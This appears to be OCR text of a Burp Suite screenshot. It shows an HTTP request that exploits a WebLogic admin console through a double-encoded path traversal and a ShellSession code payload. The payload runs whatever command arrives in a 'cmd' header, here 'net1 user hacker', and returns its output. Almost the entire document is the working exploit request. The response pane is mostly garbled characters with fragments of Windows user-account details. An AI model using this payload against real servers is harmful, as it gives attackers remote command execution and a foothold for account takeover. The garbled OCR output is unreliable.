 Go
Cancel
<
>
英
Request
Raw Params Headers Hex
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2
.sh.ShellSession('weblogic.work.ExecuteThread currentThread =
(weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter =
currentThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj =
field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String
cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ?
new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new
java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServlet
OutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 192.168.1.3:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
cmd:net1 user hacker
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
!□n□□ 2021/1/13 1:22:53
□□0□ □
□□□□9 2021/1/13 1:22:53
□□□ No
(7□□□9□□ Yes
A□□□\□ All
{U□,
(7Mn□□
;□U
!{U 2021/1/21 16:26:07
□A□□{U□□p All
,0□□X *Administrators *Users
h@□□X *None
}□□□□□□
? < + > Type a search term